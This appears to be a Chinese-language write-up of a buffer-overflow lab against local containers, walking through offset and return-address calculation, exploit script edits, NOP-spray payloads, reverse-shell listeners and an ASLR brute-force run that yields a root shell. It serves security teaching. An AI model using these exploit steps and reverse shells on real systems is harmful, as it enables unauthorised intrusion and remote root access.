- A+
1. 漏洞原理

漏洞代码示例:
#include<string.h>
void foo(char *str)
{
char buffer[12];
strcpy(buffer, str);
}
int main()
{
char *str = "This is definitely longer than 12";
foo(str);
return 1;

}当把str的内容copy到buffer中,由于str的长度大于12,就会造成缓冲区buffer的溢出,str中多出的部分会存放在缓冲区的上方,我们的目的就是将代码植入到此处,然后让函数的return Address指向我们存放代码的地址A来执行code!
A:code的起始地址
Nop:指令为0x90,执行该指令时什么都不做,一直往下执行。(在code与foo()之间填满Nop,便于找到地址A,return Address一旦指向其中一个Nop,就会执行到code的地址A)
2. 实验准备
下载实验所需文件:https://wwr.lanzoui.com/iUn5vql6ine
进入到/Buffer_Overflow/Labsetup/server-code路径下,执行:
make
make installcd .. #进入/Labsetup目录
dcbuild
dcup关闭防范机制:memory randomization

sudo sysctl -w kernel.randomize_va_space=03. Level 1 Attack:Get the Parameters(获取参数)
echo hello | nc 10.9.0.5 9090
^C若执行两次打印出的结果一致且输出地址为0xffffxxxx,则说明memory randomization已关闭;
Container Console
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd108
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd098
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd108
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd098
server-1-10.9.0.5 | ==== Returned Properly ====cd /Buffer_Overflow/Files
vim exploit-L1.py然后利用ebp 和 Buffer address 计算A的地址(ret)和offset:
ret(A) = 0xffffd108 + 8(min(A) = ebp + 8;max(A) = 517 - len(code))
offset = 0xffffd108 - 0xffffd098 + 4 = 116(十进制)修改exploit-L1.py中ret和offset的值并保退出;然后运行:
python3 exploit-L1.py
cat badfile | nc 10.9.0.5 9090Container Console
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd428
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd3b8
server-1-10.9.0.5 | (^_^) SUCCESS SUCCESS (^_^)若出现上面'(^_^) SUCCESS SUCCESS (^_^)',说明成功!
Get Revere Shell
修改exploit-L1.py文件ret和A的值:
##################################################################
# Put the shellcode at the end
content[517-len(shellcode):] = shellcode
# You need to find the correct address
# This should be the first instruction you want to return to
ret = 0xffffd428+40
# You need to calculate the offset
offset = 116
L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################新建一个命令行窗口输入$ nc -lnv 7070开启监听
在另外一个窗口向server发送badfile文件
python3 exploit-L1.py
cat badfile | nc 10.9.0.5 9090监听窗口输出以下内容,说明成功获取Revere Shell;
Listening on 0.0.0.0 7070
Connection received on 10.9.0.5 51582

root@ec5152748270:/bof#4. Level 2 Attack : Buffer Size Unknown
echo hello | nc 10.9.0.6 9090
^CContainer Console
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 6
server-2-10.9.0.6 | Buffer's address inside bof(): 0xffffd368
server-2-10.9.0.6 | ==== Returned Properly ====修改exploit-L2.py文件ret和S的值:
S:ref的个数 = buffersize/4(一个ref为4字节)
ret:BufferAddress + buffersize
##################################################################
# Put the shellcode at the end of the buffer
content[517-len(shellcode):] = shellcode
# You need to find the correct address
# This should be the first instruction you want to return to
ret = 0xffffd368+360
# Spray the buffer with S number of return addresses
# You need to decide the S value
S = 90
for offset in range(S):
content[offset*4:offset*4 + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################python3 exploit-L2.py
cat badfile | nc 10.9.0.6 9090Container Console
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof(): 0xffffd368

server-2-10.9.0.6 | (^_^) SUCCESS SUCCESS (^_^)5. Attack: 64-bit Server
原理:
echo hello | nc 10.9.0.7 9090
^CContainer Console
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe2d0

server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe200修改exploit-L3.py文件中的start,ret和offset;
start = 40
offset = ebp - buffer + 8
ret = [buffer,buffer + 40]范围之间任选一个
python3 exploit-L3.py
cat badfile | nc 10.9.0.7 9090Container Console
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe2d0
server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe200

server-3-10.9.0.7 | (^_^) SUCCESS SUCCESS (^_^)6. Level 4 Attack: Small Buffer(64-bit)
echo hello | nc 10.9.0.8 9090
^CContainer Console
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 6
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe2b0
server-4-10.9.0.8 | Buffer's address inside bof(): 0x00007fffffffe250
server-4-10.9.0.8 | ==== Returned Properly ====修改exploit-L4.py文件
ret = rbp + 1200
python3 exploit-L4.py
cat badfile | nc 10.9.0.8 9090Container Console
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe2b0
server-4-10.9.0.8 | Buffer's address inside bof(): 0x00007fffffffe250
server-4-10.9.0.8 | (^_^) SUCCESS SUCCESS (^_^)开启防范机制
sudo sysctl -w kernel.randomize_va_space=2执行$ nc -lnv 7070开启监听
Listening on 0.0.0.0 7070修改exploit为reverse shell
新建一个命令行窗口:
python3 exploit-L1.py
chmod u+x brute-force.sh
./brute-force.sh我这里总共用时8分12秒:
8 minutes and 12 seconds elapsed.
The program has been running 27296 times so far.
8 minutes and 12 seconds elapsed.
The program has been running 27297 times so far.成功后监听窗口会返回shell
Connection received on 10.9.0.5 51372
root@ec5152748270:/bof#